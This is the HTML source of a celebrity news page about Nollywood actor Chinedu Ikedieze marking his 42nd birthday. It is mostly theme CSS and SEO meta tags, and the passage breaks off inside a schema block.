0#0be6af}a{color:#0be6af}.mvp-vid-box-wrap,ul.mvp-soc-mob-list li.mvp-soc-mob-com{background:#0be6af}#searchform input{border-bottom:1px solid #0be6af}span.mvp-post-cat,span.mvp-widget-home-title{background:#ff005b}span.mvp-prev-next-label{color:#ff005b!important}#mvp-fly-wrap,#mvp-main-nav-top,.mvp-soc-mob-right{background:#000}#mvp-fly-wrap .mvp-fly-but-wrap span,.mvp-nav-top-left .mvp-fly-but-wrap span{background:#777}.mvp-nav-top-right .mvp-nav-search-but,.mvp-soc-mob-right i,span.mvp-fly-soc-head{color:#777}#mvp-main-nav-bot-cont{background:#fff}#mvp-nav-bot-wrap .mvp-fly-but-wrap span{background:#333}#mvp-nav-bot-wrap .mvp-nav-menu ul li a,#mvp-nav-bot-wrap span.mvp-nav-search-but{color:#333}#comments,#searchform input,.mvp-ad-label,.mvp-author-info-text,.mvp-post-tags a,.mvp-post-tags-header,body,h3#reply-title,nav.mvp-fly-nav-menu ul li a,span.mvp-cd-cat,span.mvp-cd-date,span.mvp-cont-read-but,span.mvp-fly-soc-head,span.mvp-prev-next-label,ul.mvp-soc-mob-list li span{font-family:Roboto,sans-serif}#mvp-content-main p,#mvp-content-main ul li{font-family:Roboto,sans-serif}.mvp-nav-menu ul li a{font-family:Oswald,sans-serif}.mvp-feat1-list-text h2,.mvp-prev-next-text p{font-family:Oswald,sans-serif}.mvp-drop-nav-title h4,h1.mvp-post-title{font-family:Oswald,sans-serif}#mvp-content-main h3,span.mvp-feat1-list-but,span.mvp-post-cat,span.mvp-widget-home-title{font-family:Oswald,sans-serif}}@media all{@media screen and (max-width:1260px) and (min-width:1200px){.mvp-main-box{margin:0 1.666666666%;width:96.666666666%}}@media screen and (max-width:1199px) and (min-width:1100px){.mvp-main-box{margin:0 1.81818181818%;width:96.3636363636%}}@media screen and (max-width:1099px) and (min-width:1004px){.mvp-main-box{margin:0 2%;width:96%}h1.mvp-post-title{margin-right:0;width:100%}.mvp-post-main-out{margin-right:-360px}.mvp-post-main-in{margin-right:360px}#mvp-side-wrap{margin-left:40px}.mvp-prev-next-text p{font-size:1.1rem}.mvp-prev-cont-out{margin-left:-40px}.mvp-prev-cont-in{margin-left:40px}.mvp-next-cont-out{margin-right:-40px}.mvp-next-cont-in{margin-right:40px}span.mvp-prev-arr{margin-right:20px}span.mvp-next-arr{margin-left:20px}}@media screen and (max-width:1003px) and (min-width:900px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 2.2222222%;width:95.55555555%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}h1.mvp-post-title{margin-right:0;width:100%}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}.mvp-post-main-out{margin-right:-360px}.mvp-post-main-in{margin-right:360px}#mvp-side-wrap{margin-left:40px}#mvp-content-main p{font-size:1rem}.mvp-prev-next-text p{font-size:1.1rem}.mvp-prev-cont-out{margin-left:-40px}.mvp-prev-cont-in{margin-left:40px}.mvp-next-cont-out{margin-right:-40px}.mvp-next-cont-in{margin-right:40px}span.mvp-prev-arr{margin-right:20px}span.mvp-next-arr{margin-left:20px}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:899px) and (min-width:768px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 2.60416666666%;width:94.7916666666%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}#mvp-post-main{margin:0 0 40px}span.mvp-post-cat{font-size:.9rem}h1.mvp-post-title{font-size:2.9rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}#mvp-post-content #mvp-post-feat-img{margin-left:-2.747252747%;width:105.4945055%}#mvp-post-feat-img{margin-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:767px) and (min-width:660px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 3.0303030303%;width:93.9393939393%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}#mvp-search-box{margin:-25px 0 0-30%;width:60%}#searchform input{font-size:40px;height:40px}#mvp-post-main{margin:0 0 40px}#mvp-post-head{margin-bottom:20px}span.mvp-post-cat{font-size:.9rem}h1.mvp-post-title{font-size:2.6rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}#mvp-post-content #mvp-post-feat-img{margin-left:-3.225806452%;width:106.4516129%}#mvp-post-feat-img{margin-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:659px) and (min-width:600px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 3.3333333333%;width:93.3333333333%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}#mvp-search-box{margin:-25px 0 0-30%;width:60%}#searchform input{font-size:40px;height:40px}.mvp-search-but-wrap{top:40px;right:40px}#mvp-post-main{margin:0 0 40px}#mvp-post-head{margin-bottom:20px}span.mvp-post-cat{font-size:.9rem}h1.mvp-post-title{font-size:2.5rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}#mvp-post-content #mvp-post-feat-img{margin-left:-3.571428571%;width:107.1428571%}.mvp-prev-next-text p{font-size:1.1rem}.mvp-prev-cont-out{margin-left:-40px}.mvp-prev-cont-in{margin-left:40px}.mvp-next-cont-out{margin-right:-40px}.mvp-next-cont-in{margin-right:40px}span.mvp-prev-arr{margin-right:20px}span.mvp-next-arr{margin-left:20px}#mvp-post-feat-img{margin-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:599px) and (min-width:480px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 4.1666666666%;width:91.6666666666%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}.mvp-vid-box-small{font-size:12px;left:10px;top:10px;width:28px;height:28px}#mvp-search-box{margin:-15px 0 0-30%;width:60%}#searchform input{font-size:30px;height:30px}.mvp-search-but-wrap{top:20px;right:20px}#mvp-post-main{margin:0 0 40px}#mvp-post-head{margin-bottom:20px}span.mvp-post-cat{font-size:.8rem}h1.mvp-post-title{font-size:1.9rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}#mvp-post-content #mvp-post-feat-img{margin-left:-4.5454545454%;width:109.0909090909%}.mvp-next-post-wrap,.mvp-prev-post-wrap{width:100%}.mvp-prev-post-wrap{margin-top:15px}.mvp-prev-next-text p{font-size:1.1rem}.mvp-next-cont-in,.mvp-next-cont-out,.mvp-prev-cont-in,.mvp-prev-cont-out{margin:0}span.mvp-next-arr,span.mvp-prev-arr{display:none}#mvp-post-feat-img{margin-bottom:20px}.mvp-cat-date-wrap{margin-bottom:4px}#mvp-post-bot-ad{margin-top:20px}#mvp-prev-next-wrap{margin-top:20px;padding-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:479px){#mvp-related-posts .mvp-vid-box-wrap,.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap,.mvp-reg-img{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-mob-img{display:block!important}.mvp-main-box{margin:0 4.1666666666%;width:91.6666666666%}h4.mvp-widget-home-title{margin-bottom:15px}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-main-body-wrap{padding:15px 0 30px}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}.mvp-vid-box-wrap{font-size:14px;top:15px;left:15px;width:34px;height:34px}.mvp-vid-box-wrap i{margin-top:10px}.mvp-vid-marg i{margin-left:4px}span.mvp-feat1-list-but,span.mvp-widget-home-title{font-size:1rem}#mvp-search-box{margin:-15px 0 0-30%;width:60%}#searchform input{font-size:30px;height:30px}.mvp-search-but-wrap{top:20px;right:20px}#mvp-post-main{margin:0 0 30px}#mvp-post-head{margin-bottom:15px}span.mvp-post-cat{font-size:.8rem}h1.mvp-post-title{font-size:1.8rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-author-info-wrap{margin-top:10px}#mvp-post-content #mvp-post-feat-img{margin-left:-4.5454545454%;width:109.0909090909%}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}.mvp-next-post-wrap,.mvp-prev-post-wrap{width:100%}.mvp-prev-post-wrap{margin-top:15px}.mvp-prev-next-text p{font-size:1.1rem}.mvp-next-cont-in,.mvp-next-cont-out,.mvp-prev-cont-in,.mvp-prev-cont-out{margin:0}span.mvp-next-arr,span.mvp-prev-arr{display:none}#mvp-post-feat-img{margin-bottom:20px}.mvp-cat-date-wrap{margin-bottom:4px}#mvp-post-bot-ad{margin-top:20px}#mvp-prev-next-wrap{margin-top:20px;padding-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-author-info-text{font-size:12px;margin-top:10px}.mvp-author-info-name{margin-top:2px}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:15px}#mvp-content-body-top{overflow:hidden}}}@media all{#callnowbutton{display:none}@media screen and (max-width:650px){#callnowbutton.cnb-displaymode-mobile-only{display:block;position:fixed;text-decoration:none}}#callnowbutton.cnb-single{width:55px;height:55px;border-radius:50%;box-shadow:0 3px 6px rgba(0,0,0,.3);background-position:center;background-size:35px 35px;background-repeat:no-repeat}.cnb-single.cnb-right{bottom:15px;right:20px}.cnb-single.cnb-right span{right:68px}.cnb-single.cnb-text span{-moz-osx-font-smoothing:grayscale;display:block;width:auto;background-color:rgba(70,70,70,.9);position:absolute;border-radius:2px;font-family:helvetica,arial,sans-serif;padding:6px 8px;font-size:13px;font-weight:700;color:#ececec;top:15px;box-shadow:0 1px 2px rgba(0,0,0,.15);word-break:keep-all;line-height:1em;text-overflow:ellipsis;vertical-align:middle;white-space:nowrap}.cnb-zindex-10{z-index:2147483647}}@media all{@font-face{font-family:dashicons;font-weight:400;font-style:normal}.dashicons{font-family:dashicons;display:inline-block;line-height:1;font-weight:400;font-style:normal;speak:never;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:20px;height:20px;font-size:20px;vertical-align:top;text-align:center}.dashicons-chart-bar:before{content:""}}@media all{@charset "UTF-8";.wp-block-image img{height:auto;max-width:100%;vertical-align:bottom}.wp-block-image img{box-sizing:border-box}.wp-block-image .aligncenter{display:table}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}ul{box-sizing:border-box}.aligncenter{clear:both}html :where(img[class*=wp-image-]){height:auto;max-width:100%}figure{margin:0 0 1em}}@media all{@charset "UTF-8";:root{--swiper-theme-color:#007aff}.jp-carousel-overlay .swiper-container{list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;z-index:1}.jp-carousel-overlay .swiper-wrapper{box-sizing:content-box;display:flex;height:100%;position:relative;width:100%;z-index:1}.jp-carousel-overlay .swiper-wrapper{transform:translateZ(0)}:root{--swiper-navigation-size:44px}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-button-prev{align-items:center;color:var(--swiper-navigation-color,var(--swiper-theme-color));display:flex;height:var(--swiper-navigation-size);justify-content:center;margin-top:calc(0px - var(--swiper-navigation-size)/ 2);position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/44*27);z-index:10}.jp-carousel-overlay .swiper-button-next:after,.jp-carousel-overlay .swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);font-variant:normal;letter-spacing:0;line-height:1;text-transform:none!important;text-transform:none}.jp-carousel-overlay .swiper-button-prev{left:10px;right:auto}.jp-carousel-overlay .swiper-button-prev:after{content:"prev"}.jp-carousel-overlay .swiper-button-next{left:auto;right:10px}.jp-carousel-overlay .swiper-button-next:after{content:"next"}.jp-carousel-overlay .swiper-pagination{position:absolute;text-align:center;transform:translateZ(0);z-index:10}:root{--jp-carousel-primary-color:#fff;--jp-carousel-primary-subtle-color:#999;--jp-carousel-bg-color:#000;--jp-carousel-bg-faded-color:#222}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-button-prev{background-image:none}.jp-carousel-wrap *{line-height:inherit}.jp-carousel-wrap.swiper-container{height:auto;width:100vw}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-button-prev{background-image:none;height:auto;opacity:.5;padding:20px 40px;width:auto}.jp-carousel-overlay .swiper-button-next:after,.jp-carousel-overlay .swiper-button-prev:after{content:none}.jp-carousel-overlay .swiper-button-next svg,.jp-carousel-overlay .swiper-button-prev svg{background:var(--jp-carousel-bg-color);border-radius:4px;height:30px;width:28px}.jp-carousel-overlay{background:var(--jp-carousel-bg-color);bottom:0;direction:ltr;font-family:Helvetica Neue,sans-serif!important;left:0;overflow-x:hidden;overflow-y:auto;position:fixed;right:0;top:0;z-index:2147483647}.jp-carousel-overlay *{box-sizing:border-box}.jp-carousel-overlay h2:before,.jp-carousel-overlay h3:before{content:none;display:none}.jp-carousel-overlay .swiper-container .swiper-button-prev{left:0;right:auto}.jp-carousel-overlay .swiper-container .swiper-button-next{left:auto;right:0}.jp-carousel-container{display:grid;grid-template-rows:1fr 64px;height:100%}.jp-carousel-info{-webkit-font-smoothing:subpixel-antialiased!important;background-color:var(--jp-carousel-bg-color);display:flex;flex-direction:column;opacity:1;text-align:left!important;z-index:100}.jp-carousel-info-footer{align-items:center;display:flex;height:64px;justify-content:space-between;position:relative}.jp-carousel-info-extra,.jp-carousel-info-footer{background-color:var(--jp-carousel-bg-color);width:100vw}.jp-carousel-info-extra{border-top:1px solid var(--jp-carousel-bg-faded-color);display:none;padding:35px}.jp-carousel-title-and-caption{margin-bottom:15px}.jp-carousel-photo-info{left:0!important;width:100%!important}.jp-carousel-comments-wrapper{display:none;padding:0;width:100%!important}.jp-carousel-close-hint{color:var(--jp-carousel-primary-color);height:45px;letter-spacing:0!important;padding:10px;position:fixed;right:30px;text-align:right;top:20px;width:45px;z-index:15}.jp-carousel-close-hint svg{background:var(--jp-carousel-bg-color);border-radius:4px;padding:3px 2px}.jp-carousel-pagination-container{flex:1;margin:0 15px 0 35px}.jp-carousel-pagination,.jp-swiper-pagination{color:var(--jp-carousel-primary-color);display:none;font-size:15px;font-weight:400;position:static!important;white-space:nowrap}.jp-carousel-pagination-container .swiper-pagination{line-height:8px;text-align:left}.jp-carousel-pagination{padding-left:5px}.jp-carousel-info-footer .jp-carousel-photo-title-container{flex-basis:50vw;flex:4;justify-content:center;margin:0;overflow:hidden}.jp-carousel-photo-caption,.jp-carousel-photo-title{background:0 0!important;border:none!important;color:var(--jp-carousel-primary-color);display:inline-block;font:normal 20px/1.3em Helvetica Neue,sans-serif;letter-spacing:0!important;line-height:normal;margin:0 0 10px;overflow:hidden;padding:0;text-shadow:none!important;text-transform:none!important}.jp-carousel-info-footer .jp-carousel-photo-caption{color:var(--jp-carousel-primary-subtle-color);font-size:15px;margin:0;text-align:center;text-overflow:ellipsis;white-space:nowrap}.jp-carousel-photo-title{font-size:32px;margin-bottom:2px}.jp-carousel-photo-description{color:var(--jp-carousel-primary-subtle-color);font-size:16px;margin:25px 0;overflow:hidden;overflow-wrap:break-word;width:100%}.jp-carousel-caption{font-size:14px;font-weight:400;margin:0}.jp-carousel-image-meta{color:var(--jp-carousel-primary-color);display:none;font-size:13px;font:12px/1.4 Helvetica Neue,sans-serif!important;width:100%}.jp-carousel-image-meta ul{list-style:none!important;margin:0!important;padding:0!important}a.jp-carousel-image-download{clear:both;color:var(--jp-carousel-primary-subtle-color);display:inline-block;font-size:14px;font-weight:400;line-height:1;text-decoration:none}a.jp-carousel-image-download svg{display:inline-block;margin:0 3px;padding-bottom:2px;vertical-align:middle}.jp-carousel-comments{background:none transparent;bottom:10px;font:15px/1.7 Helvetica Neue,sans-serif!important;font-weight:400;margin-top:20px;width:100%}#jp-carousel-loading-overlay{bottom:0;display:none;left:0;position:fixed;right:0;top:0}#jp-carousel-loading-wrapper{align-items:center;display:flex;height:100vh;justify-content:center;width:100vw}#jp-carousel-library-loading,#jp-carousel-library-loading:after{border-radius:50%;height:40px;width:40px}#jp-carousel-library-loading{border:8px solid hsla(0,0%,100%,.2);border-left:8px solid var(--jp-carousel-primary-color);float:left;font-size:10px;margin:22px 0 0 10px;position:relative;text-indent:-9999em;transform:translateZ(0)}#jp-carousel-comment-form-spinner,#jp-carousel-comment-form-spinner:after{border-radius:50%;height:20px;width:20px}#jp-carousel-comment-form-spinner{border:4px solid hsla(0,0%,100%,.2);border-left:4px solid var(--jp-carousel-primary-color);bottom:0;display:none;float:left;font-size:10px;left:0;margin:0 auto;position:absolute;right:0;text-indent:-9999em;top:calc(50% - 15px);transform:translateZ(0)}.jp-carousel-info-content-wrapper{margin:auto;max-width:800px}#jp-carousel-comment-form-commenting-as p{float:left;font:400 13px/1.7 Helvetica Neue,sans-serif!important;margin:22px 0 0}#jp-carousel-comment-form-container{color:var(--jp-carousel-primary-subtle-color);margin-bottom:15px;margin-top:20px;overflow:hidden;position:relative;width:100%}#jp-carousel-comment-post-results{display:none;overflow:auto;width:100%}#jp-carousel-comments-loading{color:var(--jp-carousel-primary-subtle-color);display:none}#jp-carousel-comments-loading{bottom:10px;font:400 15px/1.7 Helvetica Neue,sans-serif!important;margin-bottom:20px;margin-top:20px;text-align:left;width:100%}.jp-carousel-photo-icons-container{display:block;flex:1;margin:0 20px 0 30px;text-align:right;white-space:nowrap}.jp-carousel-icon-btn{background:0 0;border:none;display:inline-block;height:64px;padding:16px;text-decoration:none}.jp-carousel-icon{border:none;border-radius:4px;display:inline-block;font-style:normal;font-weight:400;line-height:0;padding:4px 3px 3px;width:31px}.jp-carousel-icon svg{display:inline-block}.jp-carousel-overlay rect{fill:var(--jp-carousel-primary-color)}.jp-carousel-icon .jp-carousel-has-comments-indicator{background:var(--jp-carousel-primary-color);border-radius:4px;color:var(--jp-carousel-bg-color);display:none;font-family:Helvetica Neue,sans-serif!important;font-size:12px;font-weight:400;line-height:1;margin-left:-16px;padding:2px 4px;position:relative;vertical-align:top}@media only screen and (max-width:760px){.jp-carousel-overlay .swiper-container .swiper-button-next,.jp-carousel-overlay .swiper-container .swiper-button-prev{display:none!important}.jp-carousel-image-meta{box-sizing:border-box;float:none!important;margin-left:0;width:100%!important}.jp-carousel-close-hint{font-size:26px!important;position:fixed!important;right:10px;top:10px}.jp-carousel-wrap{background-color:var(--jp-carousel-bg-color)}.jp-carousel-caption{overflow:visible!important}.jp-carousel-info-footer .jp-carousel-photo-title-container{display:none}.jp-carousel-photo-icons-container{margin:0 10px 0 0;white-space:nowrap}.jp-carousel-icon-btn{padding-left:20px}.jp-carousel-pagination{padding-left:5px}.jp-carousel-pagination-container{margin-left:25px}}div.sharedaddy h3.sd-title:before{border-top:1px solid #dcdcde;content:"";display:block;margin-bottom:1em;min-width:30px;width:100%}#jp-relatedposts{clear:both;display:none;margin:1em 0;padding-top:1em;position:relative}.jp-relatedposts:after{clear:both;content:"";display:block}#jp-relatedposts h3.jp-relatedposts-headline{display:inline-block;float:left;font-family:inherit;font-size:9pt;font-weight:700;margin:0 0 1em}#jp-relatedposts h3.jp-relatedposts-headline em:before{border-top:1px solid #dcdcde;border-top:1px solid rgba(0,0,0,.2);content:"";display:block;margin-bottom:1em;min-width:30px;width:100%}#jp-relatedposts h3.jp-relatedposts-headline em{font-style:normal;font-weight:700}div.sharedaddy{clear:both}div.sharedaddy h3.sd-title{display:inline-block;font-size:9pt;font-weight:700;line-height:1.2;margin:0 0 1em}.sd-sharing{margin-bottom:1em}.sd-content ul{list-style:none!important;margin:0!important;padding:0!important}.sd-content ul li{display:inline-block}.sd-content ul li a.sd-button,.sd-social-icon .sd-content ul li a.sd-button{background:#fff;border-radius:4px;box-shadow:0 1px 2px rgba(0,0,0,.12),0 0 0 1px rgba(0,0,0,.12);color:#2c3338!important;display:inline-block;font-family:Open Sans,sans-serif;font-size:13px;font-weight:500;line-height:23px;padding:4px 11px 3px 9px;text-decoration:none!important;text-shadow:none}.sd-content ul li a.sd-button>span{line-height:23px;margin-left:6px}.sd-social-icon .sd-content ul li a.sd-button>span{margin-left:0}.sd-content ul li a.sd-button:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font:normal 18px/1 social-logos;text-align:center;vertical-align:top}@media screen and (-webkit-min-device-pixel-ratio:0){.sd-content ul li a.sd-button:before{position:relative;top:2px}}.sd-content ul li{margin:0 8px 12px 0;padding:0}.sd-social-icon .sd-content ul li.share-twitter a:before{content:""}.sd-social-icon .sd-content ul li.share-facebook a:before{content:""}.sd-social-icon .sd-content ul li[class*=share-] a{border:0;border-radius:50%;-webkit-border-radius:50%;box-shadow:none;height:auto;line-height:1;margin-bottom:0;max-width:32px;padding:7px;position:relative;top:-2px;width:auto}.sd-social-icon .sd-content ul li[class*=share-] a.sd-button>span{line-height:1}.sd-social-icon .sd-content ul li[class*=share-] a.sd-button:before{top:0}.sd-social-icon .sd-content ul li[class*=share-] a.sd-button{background:#e9e9e9;margin-top:2px;text-indent:0}.sd-social-icon .sd-content ul li[class*=share-].share-facebook a.sd-button{background:#1877f2;color:#fff!important}.sd-social-icon .sd-content ul li[class*=share-].share-twitter a.sd-button{background:#00acee;color:#fff!important}.sharing-screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px}}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>“Thank you God for a perfect creation”- Chinedu Ikedieze says as he marks 42nd birthday | Blow Naija</title>
	<link rel="canonical" href="https://blownaija.com/thank-you-god-for-a-perfect-creation-chinedu-ikedieze-says-as-he-marks-42nd-birthday/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="“Thank you God for a perfect creation”- Chinedu Ikedieze says as he marks 42nd birthday | Blow Naija" />
	<meta property="og:description" content="Veteran Nollywood actor, Chinedu Ikedieze has taken to instagram to celebrate himself and to show gratitude to God for adding another year to his years. Sharing a cute photo of himself on Instagram, Chinedu wrote; “Another day, another month, another year to be grateful! God, thank you for a perfect creation!! #12am12thday12thmonth” Chinedu Ikedieze rose [&hellip;]" />
	<meta property="og:url" content="https://blownaija.com/thank-you-god-for-a-perfect-creation-chinedu-ikedieze-says-as-he-marks-42nd-birthday/" />
	<meta property="og:site_name" content="Blow Naija" />
	<meta property="article:publisher" content="https://www.facebook.com/blownaijamedia" />
	<meta property="article:author" content="hhtps://facebook.com/blownaija" />
	<meta property="article:published_time" content="2019-12-12T15:38:25+00:00" />
	<meta property="article:modified_time" content="2019-12-12T15:39:06+00:00" />
	<meta property="og:image" content="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/12/IMG_20191212_160359_734-696x690.jpg?fit=696%2C690&ssl=1" />
	<meta property="og:image:width" content="696" />
	<meta property="og:image:height" content="690" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Baba Blow" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@http://www.twitter.com/blownaija_" />
	<meta name="twitter:site" content="@blownaija" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Baba Blow" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://blownaija.com/thank-you-god-for-a-perfect-creation-chinedu-ikedieze-says-as-he-marks-42nd-birthday/#article","isPartOf":{"@id":"https://blownaija.com/thank-you-god-for-a-perfect-creation-chinedu-ikedieze-says-as-he-marks-42nd-birthday/"},"author":{"name":"Baba Blow","@id":"https://blownaija.com/#/schema/person/a40578d73fca2747757973164013ee0d"},"headline":"“Thank you God for a perfect creation”- Chinedu Ikedieze says as he marks 42nd 